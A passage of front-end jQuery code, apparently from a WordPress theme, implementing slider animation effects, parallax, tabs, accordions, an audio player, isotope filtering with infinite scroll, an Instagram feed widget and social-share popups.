                for (var i = 0; i < swiper.slides.length; i++){

                    var slide = swiper.slides[i];
                    var progress = slide.progress;

                    // SLIDER ANIMATION EFFECTS

                    if($animation == "vertical_slide") {
                        var translateX, translateY;

                            translateX = progress*swiper.width;
                            translateY = progress*edge_height;

                        swiper.setTransform(slide,'translate3d('+translateX+'px,'+ (-translateY) +'px,0)');
                    }

                    if($animation == "zoom") {
                        var scale, scaleContent, translate, opacity, zIndex;

                        if (progress<=0) {
                            opacity = 1 - Math.min(Math.abs(progress),1);
                            scale = 1 - Math.min(Math.abs(progress/12),1);
                            scaleContent = 1;
                            translate = progress*swiper.width;
                        }
                        else {
                            opacity = 1 - Math.min(Math.abs(progress/2),1);
                            scale = 1 + Math.min(Math.abs(progress/6),1);
                            translate = progress*swiper.width;
                        }
                            zIndex = (1 - Math.min(Math.abs(progress),1))*10;

                        slide.style.opacity = opacity;
                        swiper.setTransform(slide,'translate3d('+translate+'px,0,0) scale('+scale+')');
                        slide.style.zIndex = zIndex;
                    }

                    if($animation == "zoom_out") {
                        var scale, translateX, translateY, opacity, zIndex;

                            translateX = progress*swiper.width;

                        if (progress<=0) {
                            opacity = 1;
                            scale = 1;
                            zIndex = 1;
                            translateY = progress*edge_height;
                        }
                        else if (progress>0){
                            opacity = (1 - Math.min(Math.abs(progress),1))/2;
                            scale = 1 - Math.min(Math.abs(progress/2),1);
                            zIndex = 0;
                            translateY = 0;
                        }

                        swiper.setTransform(slide,'translate3d('+translateX+'px,'+ -translateY +'px,0)  scale('+scale+')');
                        slide.style.opacity = opacity;
                        slide.style.zIndex = zIndex;
                    }

                    if($animation == "fade") {
                        var translateX, opacity, zIndex;

                            translateX = progress*swiper.width;
                            opacity = 1 - Math.min(Math.abs(progress),1);
                            zIndex = (1 - Math.min(Math.abs(progress),1))*10;

                        swiper.setTransform(slide,'translate3d('+translateX+'px,0,0)');
                        slide.style.opacity = opacity;
                        slide.style.zIndex = zIndex;

                    }

                    if($animation == "horizontal_curtain") {
                        var translateX, zIndex, transitionTiming;
                            translateX = progress*swiper.width;

                        if (progress<=0) {
                            zIndex = 1;
                            translateX = 0;
                            transitionTiming = 'ease';
                        }
                        else if (progress>0){
                            zIndex = 0;
                            translateX = (progress*swiper.width)/2;
                            transitionTiming = 'ease';
                        }

                        swiper.setTransform(slide,'translate3d('+(translateX/2)+'px,0,0)');
                        slide.style.webkitTransitionTimingFunction = transitionTiming;
                        slide.style.zIndex = zIndex;
                    }

                    if($animation == "perspective_flip") {
                        var translateX, translateY, rotateX;

                            translateX = progress*swiper.width;
                            translateY = progress*edge_height;

                        if (progress>=0) {
                            rotateX = 0;
                        }
                        else if (progress<0){
                            rotateX = 70;
                        }

                        swiper.setTransform(slide,'translate3d('+translateX+'px,'+ (-translateY) +'px,0) rotateX('+rotateX+'deg)');
                    }

                }
              },
              onTouchStart:function(swiper){
                for (var i = 0; i < swiper.slides.length; i++){
                  swiper.setTransition(swiper.slides[i], 0);
                }
              },
              onSetWrapperTransition: function(swiper, speed) {
                for (var i = 0; i < swiper.slides.length; i++){
                  swiper.setTransition(swiper.slides[i], speed);
                }
              }



        });

        $prev_arrow.click(function(e) {
            mk_swiper.swipePrev();
            e.preventDefault();
        });

        $next_arrow.click(function(e) {
            mk_swiper.swipeNext();
            e.preventDefault();
        });


        //
        // PARALLAX
        //
        //////////////////////////////////////////////


        if ($slider_wrapper.parent().hasClass('mk-parallax') && !is_touch_device()) {
            var offset, translateValue,
                $parent = $slider_wrapper.parent(),
                height = $parent.outerHeight();

            scrollAnimations.add(function(scrollY) {
                offset = $parent.offset().top;
                translateValue = ((scrollY - offset + global_admin_bar_height) * .7);
                $slider_wrapper.css({'transform' : 'translateY(' + translateValue + 'px)'});
            });
        }

    });


}



function mk_edge_slider_resposnive() {


    $('.mk-edge-slider').each(function() {


        var $this = $(this),
            $containers = $this.find('.edge-slider-holder, .swiper-slide'),
            $height = $this.attr('data-height'),
            $fullHeight = $this.attr('data-fullHeight'),
            $header_height = 0,
            edge_full_height = 0;

        if ($.exists('#mk-header.sticky-header') && !$('#mk-header').hasClass('transparent-header') && !$('#mk-header').hasClass('header-structure-vertical') ) {
            var $header_height = parseInt($('#mk-header.sticky-header').attr('data-sticky-height'));
        }

        if ($fullHeight === 'true') {
            // global_window_height = global_window_height - $header_height - global_admin_bar_height; // after globalising it brought error probably because admin bar was not generated by here and was counted as 0
            edge_full_height = global_window_height - $header_height - global_admin_bar_height;
        } else {
            edge_full_height = $height;
        }


        $containers.css('height', edge_full_height);
        $this.css('height', edge_full_height);



        $this.find('.swiper-slide').each(function() {


            var $this = $(this),
                $content = $this.find('.edge-slide-content'),
                $holder = $this.find('.edge-content-holder');

            if ($this.hasClass('left_center') || $this.hasClass('center_center') || $this.hasClass('right_center')) {

                var $this_height_half = $content.outerHeight() / 2,
                    $window_half = edge_full_height / 2;

                $holder.css('marginTop', ($window_half - $this_height_half));
            }

            if ($this.hasClass('left_bottom') || $this.hasClass('center_bottom') || $this.hasClass('right_bottom')) {
                if(global_window_width > 960) {
                    var $distance_from_top = edge_full_height - $content.outerHeight() - 160;
                    $holder.css('marginTop', ($distance_from_top));    
                } else {
                    var $this_height_half = $content.outerHeight() / 2,
                    $window_half = edge_full_height / 2;

                    $holder.css('marginTop', ($window_half - $this_height_half));
                }
                
            }

        });

        $this.find('.edge-slider-loading').fadeOut();
    });

}



function mk_tab_slider() {

    $('.mk-tab-slider').each(function(i, val) {
        var $slider_wrapper = $(this),
            $slider_holder = $slider_wrapper.find('.edge-slider-holder'),
            $pause = $slider_wrapper.attr('data-pause'),
            $speed = $slider_wrapper.attr('data-speed'),
            $height = $slider_wrapper.attr('data-height'),
            $fullHeight = $slider_wrapper.attr('data-fullHeight'),
            content = $slider_wrapper.find('.mk-tab-slider-content')[0],
            $header_height = 0,
            edge_height = 0,
            content_height = $(content).height(),
            $pagination = $slider_wrapper.attr('data-pagination') == "true" ? true : false,
            $burger = $slider_wrapper.find('i'),
            $nav = $('.mk-tab-slider-pagination'),
            $menu_titles = $nav.find('.mk-tab-slider-menu-titles a');

        if ($pagination === true) {
            var $pagination_class = '#' + $slider_wrapper.attr('id') + ' .swiper-pagination';

            $($pagination_class).on('click', 'span', function(e){
              e.preventDefault();
              mk_swiper.swipeTo($(this).index(), 500);
            });

            } else {
            var $pagination_class = false;
        }

        // remove viewport animations from slider
        $slider_wrapper.find('.mk-animate-element').removeClass('mk-animate-element fade-in scale-up right-to-left left-to-right bottom-to-top top-to-bottom forthy-five-rotate');


        var animationDimensions = function() {
            if ($.exists('#mk-header') && !$('#mk-header').hasClass('header-structure-vertical')) {
                $header_height = parseInt($('#mk-header').attr('data-sticky-height'));
            }
            if ($fullHeight == 'true') {
                edge_height = global_window_height - $header_height - global_admin_bar_height;
            } else {
                edge_height = $height;
            }
            //console.log('edge_height: ' + edge_height);
        }
        animationDimensions();


        var dynamicHeight = true;
        function sliderHeight() {

            if($slider_wrapper.find('.swiper-slide-active').length) {
                content_height = $slider_wrapper.find('.swiper-slide-active').height();
            }

            var tab_content = $slider_wrapper.find('.mk-tab-slider-content')[0];
            //$tab_content_inner_height = $(tab_content).find('.mk-grid').height() - 300,
            

            $slider_wrapper.find('.mk-tab-slider-content').each(function() {
                var $this = $(this),
                $tab_holder_top_margin = ($slider_wrapper.height() - $this.height()) / 2;
                $this.css({
                    'paddingTop' : $tab_holder_top_margin
                });
            }); 


            if (global_window_width < 960) {
                $slider_wrapper.find('.mk-tab-slider-content').css({
                    'paddingTop' : 0,
                    'min-height' : 0
                });
            }
            
            if ($fullHeight == 'true') {
                $slider_wrapper.find('.mk-tab-slider-content').css({
                    'min-height' : edge_height + 'px'
                });
            }

            // console.log(content_height);
        } 
        

        var mk_swiper = $slider_wrapper.swiper({
            mode: 'horizontal',
            loop: true,
            grabCursor: false,
            useCSS3Transforms: true,
            mousewheelControl: false,
            pagination : $pagination_class,
            paginationClickable: true,
            freeModeFluid: true,
            calculateHeight: dynamicHeight, 
            speed: $speed,
            autoplay: $pause,
            simulateTouch: false,
            autoplayDisableOnInteraction: false,
            onSwiperCreated: function(swiper) {
                var currentSkin = $slider_wrapper.find('.swiper-slide').eq(1).attr("data-skin");
                $('.swiper-pagination').attr('data-skin', currentSkin);
                $($pagination_class).find('span').append('<a href="#"></a>');

                $slider_wrapper.find('.edge-slider-loading').fadeOut();
            },
            onSlideChangeEnd: function() {
                var currentSlide = $(mk_swiper.activeSlide()),
                    currentSkin = currentSlide.attr("data-skin");

                    $($pagination_class).attr('data-skin', currentSkin);
            }
        });

        sliderHeight();

        $(window).on('resize', function() {
            setTimeout(function() {
                sliderHeight();
                mk_swiper.reInit();
                // mk_swiper.params.calculateHeight = dynamicHeight;
            }, 200);
        });

    });
}
;
/* Swipe Slideshow */
/* -------------------------------------------------------------------- */


function mk_swipe_slider() {

    $('.mk-swiper-slider').each(function() {
        var $this = $(this);

        if(!(window.matchMedia("(max-width: 650px)").matches && $this.hasClass('mk-portfolio-scroller'))) {

            if($this.data('state') != 'init') {

                $this.data('state', 'init');
            

            var $thumbs = $this.parent().siblings('.gallery-thumbs-small'),
                $next_arrow = $this.find('.mk-swiper-next'),
                $prev_arrow = $this.find('.mk-swiper-prev'),
                $direction = $this.attr('data-direction'),
                $pagination = $this.attr('data-pagination') === "true" ? true : false,
                $slideshowSpeed = $this.attr('data-slideshowSpeed'),
                $animationSpeed = $this.attr('data-animationSpeed'),
                $animation = $this.attr('data-animation'),
                //$controlNav = $this.attr('data-controlNav') === "true" ? true : false,
                //$directionNav = $this.attr('data-directionNav') === "true" ? true : false,
                $freeModeFluid = $this.attr('data-freeModeFluid') === "true" ? true : false,
                $freeMode = $this.attr('data-freeMode') === "true" ? true : false,
                $mousewheelControl = $this.attr('data-mousewheelControl') === "true" ? true : false,
                $loop = $this.attr('data-loop') === "true" ? true : false,
                $autoplayStop = $this.attr('data-autoplayStop') === "false" ? false : true,
                $slidesPerView = $this.attr('data-slidesPerView');

            if ($pagination === true) {
                var $pagination_class = '#' + $this.attr('id') + ' .swiper-pagination';
            } else {
                var $pagination_class = false;
            }
            


            var mk_swiper = $(this).swiper({
                mode: $direction,
                loop: $loop,
                freeMode: $freeMode,
                pagination: $pagination_class,
                freeModeFluid: $freeModeFluid,
                autoplay: $slideshowSpeed,
                speed: $animationSpeed,
                calculateHeight: true,
                grabCursor: true,
                progress: true,
                //useCSS3Transforms: false,
                //mousewheelControl: $mousewheelControl,
                mousewheelControl: true,
                mousewheelControlForceToAxis: true,
                paginationClickable: true,
                slidesPerView: $slidesPerView,
                autoplayDisableOnInteraction: $autoplayStop,
                onSwiperCreated: function(swiper) {
                    mk_lightbox_init();
                },
                onSlideChangeStart: function() {
                    $thumbs.find('.active-item').removeClass('active-item');
                    $thumbs.find('a').eq(mk_swiper.activeIndex).addClass('active-item');
                },
                onProgressChange: function(swiper){
                    for (var i = 0; i < swiper.slides.length; i++){

                        var slide = swiper.slides[i];
                        var progress = slide.progress;

                        if($animation == "fade") {
                            var translateX, opacity, zIndex;

                                translateX = progress*swiper.width;
                                opacity = 1 - Math.min(Math.abs(progress),1);
                                zIndex = (1 - Math.min(Math.abs(progress),1))*10;

                            swiper.setTransform(slide,'translate3d('+translateX+'px,0,0)');
                            slide.style.opacity = opacity;
                            slide.style.zIndex = zIndex;

                        }

                    }
                  },
                  onTouchStart:function(swiper){
                    for (var i = 0; i < swiper.slides.length; i++){
                      swiper.setTransition(swiper.slides[i], 0);
                    }
                  },
                  onSetWrapperTransition: function(swiper, speed) {
                    for (var i = 0; i < swiper.slides.length; i++){
                      swiper.setTransition(swiper.slides[i], speed);
                    }
                  }
            });


            $prev_arrow.click(function(e) {
                mk_swiper.swipePrev();
                e.preventDefault();
            });

            $next_arrow.click(function(e) {
                mk_swiper.swipeNext();
                e.preventDefault();
            });



            $thumbs.find('a').on('touchstart mousedown', function(e) {
                e.preventDefault();
                $thumbs.find('.active-item').removeClass('active-item');
                $(this).addClass('active-item');
                mk_swiper.swipeTo($(this).index());
            });

            $thumbs.find('a').click(function(e) {
                e.preventDefault();
            });

            }

        } else {
            $this.addClass('scroller-disabled');
        }

    });

}


function mk_gallery_thumbs_width() {

    $('.mk-gallery.thumb-style .gallery-thumbs-small').each(function() {

        var $this = $(this),
            $thumbs_count = $this.children().length,
            $thumbs_width = $thumbs_count * $this.find('a').outerWidth(),
            $container_width = $this.siblings('.gallery-thumb-large').outerWidth();

        if ($thumbs_width > $container_width) {
            $this.find('a').css('width', 100 / $thumbs_count + '%');
        }
    });
};
/* Section Background Parallax Effects */
/* -------------------------------------------------------------------- */

function mk_section_parallax() {
    if (is_touch_device() || global_window_width < 800) {
        return false;
    }
    $('.mk-page-section.parallax-true').each(function() {

        var $this = $(this),
            $direction = $this.attr('data-direction'),
            $speedFactor = $this.attr('data-speedFactor');

        if ($direction === 'horizontal_mouse' || $direction === 'vertical_mouse' || $direction === 'both_axis_mouse') {

            var $yparallax = $this.attr('data-direction') === "vertical_mouse" ? true : false,
                $xparallax = $this.attr('data-direction') === "horizontal_mouse" ? true : false,
                $xyparallax = $this.attr('data-direction') === "both_axis_mouse" ? true : false;

            if ($xyparallax === true) {
                $xparallax = true;
                $yparallax = true;
            }


            $(this).find('.parallax-layer').parallax({
                mouseport: $this,
                yparallax: $yparallax,
                xparallax: $xparallax,
                decay: 0.8,
                frameDuration: 50
            });

        } else {

            // var mk_skrollr = skrollr.init({
            //     forceHeight: false,
            //     mobileCheck: function() {
            //         return false;
            //     }
            // });
            // mk_skrollr.refresh($('.mk-page-section')); 

            var $this = $(this),
                $offset = $this.offset(),
                $speed_factor = 0.16;

         
                if($offset.top > global_window_height) {
                    $speed_factor = 0.2;
                } else {
                    $speed_factor = -0.2;
                }

            if ($direction == 'vertical') $this.parallaxScroll("50%", $speed_factor, 'vertical');
            if ($direction == 'horizontal') $this.parallaxScroll("50%", 0.3, 'horizontal');
        }

    });

}


/*
function mk_image() {

    $('.mk-image').each(function() {
        var $this = $(this),
            width = $this.outerWidth(),
            caption_h = $this.find('.mk-image-hover').outerHeight(),
            caption_w = width - 40;

            //console.log(caption_h);

        $this.find('.mk-image-hover').css({
            'width': caption_w,
            'margin-top': -(caption_h / 2),
            'margin-left': -(caption_w / 2)
        });
    });
}
*/

function mk_center_caption() {
    $('.mk-parent-element').each(function() {
        var $this = $(this),
            width = $this.outerWidth(),
            caption_h = $this.find('.mk-caption-item').outerHeight(),
            caption_w = width - 120;

        $this.find('.mk-caption-item').css({
            'width': caption_w,
            'margin-top': -(caption_h / 2),
            'margin-left': -(caption_w / 2)
        });
    });
}



function mk_portfolio_image() {

    $('.mk-portfolio-item').each(function() {
        var $this = $(this),
            width = $this.outerWidth(),
            caption_h = $this.find('.portfolio-meta').outerHeight(),
            caption_w = (width > 300) ? (width - 100) : (width - 20);



        $this.find('.portfolio-meta').css({
            'width': caption_w,
            'margin-top': -(caption_h / 2),
            'margin-left': -(caption_w / 2)
        }); 
        // console.log("I'm centering .portfolio-meta from mk_portfolio_image()");

        var logo = $(this).find('.portfolio-entry-logo'),
            logo_width = logo.width(),
            logo_height = logo.height();

        logo.css({
            'margin-left': -logo_width / 2,
            'margin-top': -logo_height / 2
        });


    });

}


function mk_employees() {

    $('.mk-employees.grid-style .mk-employee-item').each(function() {
        var $this = $(this),
            height = $this.outerHeight();
        $this.find('.team-info-wrapper').css({
            'height': height
        });
    });

}


function mk_gallery_image() {

    $('.mk-gallery-item').each(function() {
        var $this = $(this),
            width = $this.outerWidth(),
            caption_h = $this.find('.gallery-meta').outerHeight(),
            caption_w;

        if (width < 200) {
            caption_w = width;
        } else {
            caption_w = width - 100;
        }
        /*$this.find('.gallery-meta').css({
            'width': caption_w,
            'margin-top': -(caption_h / 2),
            'margin-left': -(caption_w / 2)
        });*/


    });

}

/*function mk_portfolio_masonry() {

    $('.masonry-portfolio-item').each(function() {

        var $this = $(this),
            item_height = $this.parent().find('.regular-entry').outerHeight();

        if ($this.hasClass('tall-entry') || $this.hasClass('wide-tall-entry')) {

            $this.css('height', item_height * 2 + 'px');
            $this.find('.featured-image').css('height', item_height * 2 + 'px');

        } else if ($this.hasClass('wide-entry')) {

            $this.css('height', item_height + 'px');
            $this.find('.featured-image').css('height', item_height + 'px');

        }

    });

}*/


function mk_portfolio_hovers() {

    $('.masonry-portfolio-item, .grid-portfolio-item, .mk-portfolio-scroller .mk-portfolio-item .item-holder').each(function() {
        var $this = $(this);

        $this.hover(function() {
            var bordersY = new TimelineLite();
                bordersY.set($this.find('.border-tb, .border-bt'), { opacity: 1 })
                        .to($this.find('.border-tb, .border-bt'), 1.2, { scaleY: 1, ease: Power4.easeInOut });
            var bordersX = new TimelineLite();
                bordersX.set($this.find('.border-bl, .border-tr'), { opacity: 1 })
                        .to($this.find('.border-bl, .border-tr'), 1.2, { scaleX: 1, ease: Power4.easeInOut });

        }, function() {
            var bordersY = new TimelineLite();
                bordersY.to($this.find('.border-tb, .border-bt'), .8, { scaleY: 0, ease: Power4.easeInOut })
                .set($this.find('.border-tb, .border-bt'), { opacity: 0 });
            var bordersX = new TimelineLite();
                bordersX.to($this.find('.border-bl, .border-tr'), .8, { scaleX: 0, ease: Power4.easeInOut })
                .set($this.find('.border-bl, .border-tr'), { opacity: 0 });
        });

    });


    /* Portfolio parallax */
    /* -------------------------------------------------------------------- */

    $('.mk-portfolio-item.parallax-hover .item-holder').each(function() {

        var $parallaxContainer = $(this); //our container
        var $parallaxItem = $parallaxContainer.find(".item-featured-image"); 
        var fixer = -0.004;     //experiment with the value
        var speedX = 50;                 
        var speedY = 50;

        $parallaxContainer.on("mousemove", function(event){  
            var position = $parallaxContainer.offset();                      
            var pageX =  (event.clientX - position.left) - ($parallaxContainer.width() * 0.5);  
            var pageY =  (event.pageY - position.top) - ($parallaxContainer.height() * 0.5); 
                
            TweenLite.to($parallaxItem, 1, { scale: 1.2 }); 
            TweenLite.to($parallaxItem, 1, {
                x: (pageX * speedX)*fixer,     
                y: (pageY * speedY)*fixer
              
            });  
        });     

        $parallaxContainer.on("mouseleave", function() {
            TweenLite.to($parallaxItem, .5, { x: 0, y: 0, scale: 1 });
        });

    });


};

/* Tabs */
/* -------------------------------------------------------------------- */

function mk_tabs() {
    if ($.exists('.mk-tabs')) {
        $(".mk-tabs").tabs();

        $('.mk-tabs').on('click', function () {
	      $('.mk-theme-loop').isotope('reLayout');
	    });

        $('.mk-tabs.vertical-style').each(function() {
            var $this = $(this),
                inner_pane = $this.find('.inner-box'),
                tabs_height = $(this).find('.mk-tabs-tabs').height() + 80;
            inner_pane.css('minHeight', tabs_height);
        });
    }
}
function mk_tabs_responsive(){
  if ($.exists('.mk-tabs')) {
    if (window.matchMedia('(max-width: 767px)').matches){
        $(".mk-tabs").tabs("destroy");
    }
  }
}
;/* Blog, Portfolio Audio */
/* -------------------------------------------------------------------- */

function loop_audio_init() {
    if ($.exists('.jp-jplayer')) {
        $('.jp-jplayer.mk-blog-audio').each(function() {
            var css_selector_ancestor = "#" + $(this).siblings('.jp-audio').attr('id');
            var ogg_file, mp3_file, mk_theme_js_path;
            ogg_file = $(this).attr('data-ogg');
            mp3_file = $(this).attr('data-mp3');
            $(this).jPlayer({
                ready: function() {
                    $(this).jPlayer("setMedia", {
                        mp3: mp3_file,
                        ogg: ogg_file
                    });
                },
                play: function() { // To avoid both jPlayers playing together.
                    $(this).jPlayer("pauseOthers");
                },
                swfPath: mk_theme_js_path,
                supplied: "mp3, ogg",
                cssSelectorAncestor: css_selector_ancestor,
                wmode: "window"
            });
        });
    }
}


/* Ajax portfolio */
/* -------------------------------------------------------------------- */
function mk_portfolio_ajax() {

    $('.portfolio-grid.portfolio-ajax-enabled').ajaxPortfolio();
};/* Initialize isiotop  */
/* -------------------------------------------------------------------- */

function loops_iosotop_init() {

    $('.loop-main-wrapper').each(function() {
        var $this = $(this),
            $mk_container = $this.find('.mk-theme-loop'),
            $mk_container_item = '.' + $mk_container.attr('data-style') + '-' + $mk_container.attr('data-uniqid'),
            $load_button = $this.find('.mk-loadmore-button'),
            $pagination_items = $this.find('.mk-pagination');

        if ($mk_container.hasClass('isotop-enabled')) {

            $mk_container.isotope({
                itemSelector: $mk_container_item,
                animationEngine: "best-available",
                masonry: {
                    columnWidth: 1
                }

            });
        }


        $('.mk-isotop-filter').on('click', 'a', function() {
            var $this;
            $this = $(this);

            /* Removes ajax container when filter items get triggered */
            // $this.parents('.portfolio-grid').find('.ajax-container').animate({
            //     'height': 0,
            //     opacity: 0
            // }, 500);
            TweenLite.to($this.parents('.portfolio-grid').find('.ajax-container'), .5, { height: 0, opacity: 0 });

            if ($this.hasClass('.current')) {
                return false;
            } 
            var $optionSet = $this.parents('.mk-isotop-filter ul');
            $optionSet.find('.current').removeClass('current');
            $this.addClass('current');

            var selector = $(this).attr('data-filter');

            $mk_container.isotope({
                filter: ''
            });
            $mk_container.isotope({
                filter: selector
            });


            return false;
        });



        $load_button.hide();

        if ($this.find('.mk-theme-loop').hasClass('scroll-load-style') || $this.find('.mk-theme-loop').hasClass('load-button-style')) {
            if ($pagination_items.length > 0) {
                $load_button.css('display', 'block');
            }
            $pagination_items.hide();


            $load_button.on('click', function() {
                if (!$(this).hasClass('pagination-loading')) {
                    $(this).addClass('pagination-loading');
                }

            });

            $mk_container.infinitescroll({
                    navSelector: $pagination_items,
                    nextSelector: $this.find('.mk-pagination a:first'),
                    itemSelector: $mk_container_item,
                    bufferPx: 70,
                    loading: {
                        finishedMsg: "",
                        msg: null,
                        msgText: "",
                        selector: $load_button,
                        speed: 300,
                        start: undefined
                    },
                    errorCallback: function() {

                        $load_button.html(mk_no_more_posts).addClass('disable-pagination');

                    },

                },

                function(newElements) {

                    var $newElems = $(newElements);
                    $newElems.imagesLoaded(function() {
                        $load_button.removeClass('pagination-loading');

                        $mk_container.isotope('appended', $newElems);
                        $mk_container.isotope({
                            filter: ''
                        });
                        var selected_item = $('.mk-isotop-filter ul').find('.current').attr('data-filter');
                        $mk_container.isotope({
                            filter: selected_item
                        });

                        $mk_container.isotope('reLayout');
                        loop_audio_init();
                        mk_lightbox_init();
                        mk_portfolio_image();
                        mk_gallery_image();
                        mk_swipe_slider();
                        mk_portfolio_ajax();
                        mk_center_caption();
                    });
                }

            );



            /* Loading elements based on scroll window */
            if ($this.find('.mk-theme-loop').hasClass('load-button-style')) {
                $(window).unbind('.infscr');
                $load_button.click(function() {

                    $mk_container.infinitescroll('retrieve');

                    return false;

                });
            }

        } else {
            $load_button.hide();
        }
    });
}
;
/* Fix isotop layout */
/* -------------------------------------------------------------------- */

function isotop_load_fix() {
    if ($.exists('.mk-blog-container') || $.exists('.mk-portfolio-container')) {
        $('.mk-blog-container>article, .mk-portfolio-container>article').each(function(i) {
            $(this).delay(i * 100).animate({
                'opacity': 1
            }, 100);

        }).promise().done(function() {
            $('.mk-theme-loop').isotope('reLayout');
        });
    }

}
;
/* Event Count Down */
/* -------------------------------------------------------------------- */

function mk_event_countdown() {
    if ($.exists('.mk-event-countdown')) {
        $('.mk-event-countdown').each(function() {
            var $this = $(this),
                $date = $this.attr('data-date'),
                $offset = $this.attr('data-offset');

            $this.downCount({
                date: $date,
                offset: $offset
            });
        });
    }
};
/* Instagram Feed */
/* -------------------------------------------------------------------- */

function mk_instagram() {
    if ($.exists('.mk-instagram-feeds')) {

        $('.mk-instagram-feeds').each(function() {
            var $this = $(this),
                $size = $this.attr('data-size'),
                $sort_by = $this.attr('data-sort'),
                $count = $this.attr('data-count'),
                $userid = parseInt($this.attr('data-userid')),
                $access_token = $this.attr('data-accesstoken'),
                $column = $this.attr('data-column'),
                $id = $this.attr('id');



            var feed = new Instafeed({
                get: "user",
                target: $id,
                resolution: $size,
                sortBy: $sort_by,
                limit: $count,
                userId: $userid,
                accessToken: $access_token,
                template: '<a class="featured-image ' + $column + '-columns" href="{{link}}"><div class="item-holder"><img src="{{image}}" /><div class="hover-overlay"></div></div></a>'
            });
            feed.run();
        });
    }
};/* Accordions */

function mk_accordion() {

    if ($.exists('.mk-accordion')) {
        $(".mk-accordion").each(function() {
            if (window.matchMedia('(max-width: 767px)').matches){

            }else{
                var $this = $(this),
                accordion_section = $this.find('.mk-accordion-single'),
                all_panes = $this.find('.mk-accordion-pane').hide();

                accordion_section.first().addClass('current-item').find('.mk-accordion-pane').slideDown(300);


                $this.find('.mk-accordion-tab').click(function() {
                    var $this = $(this),
                        $this_item = $this.parent();
                    if (!($this_item.hasClass('current-item'))) {
                        $this_item.siblings().removeClass('current-item').end().addClass('current-item');
                        all_panes.slideUp(300);
                        $this.parent().children('.mk-accordion-pane').slideDown(300);
                    }
                    return false;
                });
            }
        });
    }

    /* Toggles */

    if ($.exists('.mk-toggle-title')) {
        if (window.matchMedia('(max-width: 767px)').matches){
            $('.mk-toggle-title').next().css('display', 'block');
        }else{
            $(".mk-toggle-title").toggle(
                function() {
                    $(this).addClass('active-toggle');
                    $(this).siblings('.mk-toggle-pane').slideDown("fast");
                },

                function() {
                    $(this).removeClass('active-toggle');
                    $(this).siblings('.mk-toggle-pane').slideUp("fast");
                }
            );   
        }
    }
}
;/* Social Share */
/* -------------------------------------------------------------------- */

function mk_social_share() {


    $('.twitter-share').on('click', function() {
        var $url = $(this).attr('data-url'),
            $title = $(this).attr('data-title');

        window.open('http://twitter.com/intent/tweet?text=' + $title + ' ' + $url, "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
        return false;
    });

    $('.pinterest-share').on('click', function() {
        var $url = $(this).attr('data-url'),
            $title = $(this).attr('data-title'),
            $image = $(this).attr('data-image');
        window.open('http://pinterest.com/pin/create/button/?url=' + $url + '&media=' + $image + '&description=' + $title, "twitterWindow", "height=320,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
        return false;
    });

    $('.facebook-share').on('click', function() {
        var $url = $(this).attr('data-url');
        window.open('https://www.facebook.com/sharer/sharer.php?u=' + $url, "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
        return false;
    });

    $('.googleplus-share').on('click', function() {
        var $url = $(this).attr('data-url');
        window.open('https://plus.google.com/share?url=' + $url, "googlePlusWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
        return false;
    });

    $('.linkedin-share').on('click', function() {
        var $url = $(this).attr('data-url');
        var $title = $(this).attr('data-title');
        window.open('http://www.linkedin.com/shareArticle?mini=true&url='+ $url +'&title=' + $title , "linkedinWindow", "height=520,width=570,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
        return false;
    });
};/* Typer */
/* -------------------------------------------------------------------- */
function mk_text_typer() {
    $('[data-typer-targets]').each(function() {
        var $this = $(this),
            $first_string = [$this.text()],
            $rest_strings = $this.attr('data-typer-targets').split(','),
            $strings = $first_string.concat($rest_strings);

        $this.text('');

        $this.typed({
            strings: $strings,
            typeSpeed: 30, // typing speed
            backDelay: 1200, // pause before backspacing
            loop: true, // loop on or off (true or false)
            loopCount: false, // number of loops, false = infinite
        });
    });
}

;/* Process Steps */
/* -------------------------------------------------------------------- */

function mk_process_steps() {
    if ($.exists('.mk-process-steps.horizontal')) {

        $('.mk-process-steps.horizontal').each(function() {

            var $this = $(this),
                $tabs = $this.find('.step-items'),
                $panes = $this.find('.step-panes');

            $tabs.find('li').first().addClass('active-step-item');

            $panes.css('height', $panes.find('.mk-step').first().outerHeight() + 30);
            $panes.find('.mk-step').first().addClass('active-step');


            $tabs.find('span').hoverIntent(function() {
                var $this_id = $(this).attr('data-id'),
                    $this_pane = $panes.find('div[id^="' + $this_id + '"]'),
                    $pane_height = $this_pane.outerHeight() + 30;

                $(this).parent().siblings('li').removeClass('active-step-item').end().addClass('active-step-item');

                $panes.css('height', $pane_height);
                $panes.find('.mk-step').removeClass('active-step');
                $this_pane.addClass('active-step');
            });


        });

    }
}
;/* Page Section full height feature */
/* -------------------------------------------------------------------- */

function section_to_full_height() {

    $('.full-height-true.mk-page-section').each(function() {
        var $this = $(this),
            $content_height = $this.find('.page-section-content').outerHeight();

        if ($.exists("#mk-header") && !$('#mk-header').hasClass('header-structure-vertical') && !$('#mk-header').hasClass('transparent-header')) {
            if ($('#mk-header').hasClass('sticky-trigger-header')) {
                var mk_header = parseInt($("#mk-header").attr('data-sticky-height'));
            } else {
                var mk_header = parseInt($("#mk-header").attr('data-height'));
            }

        } else {
            var mk_header = 0;
        }
        //console.log(global_admin_bar_height + " " + mk_header);

        var window_height = global_window_height - global_admin_bar_height - mk_header;


        if ($content_height > global_window_height) {
            $this.css('height', 'auto');
            $this.find('.page-section-content').css({
                'padding-top': 30,
                'padding-bottom': 30
            });
        } else {
            $this.css('height', window_height);

            var $this_height_half = $this.find('.page-section-content').outerHeight() / 2,
                $window_half = window_height / 2;

            $this.find('.page-section-content').css('marginTop', ($window_half - $this_height_half));
        }

        $this.find('.mk-page-section-loader').fadeOut();

    });
   
}



/* Page Section Intro Effects */
/* -------------------------------------------------------------------- */

function mk_section_intro_effects() {
  if ( !is_touch_device() ) {
    if($.exists('.mk-page-section.intro-true')) {

      $('.mk-page-section.intro-true').each(function() {
          var $this = $(this),
              // pageCnt = $('.theme-page-wrapper'),
              $pageCnt = $this.nextAll('div'),
              windowHeight = $(window).height(),
              effectName = $this.attr('data-intro-effect'),
              $header = $('#mk-header'),
              header_height = 0;

          if ($header.length && !$('#mk-header').hasClass('header-structure-vertical')) {
              header_height += parseInt($header.attr('data-sticky-height')) + 50;
          }


          var effect = {
              fade :    new TimelineLite({paused: true})
                        .set($pageCnt, { opacity: 0, y: (windowHeight * 0.3) })
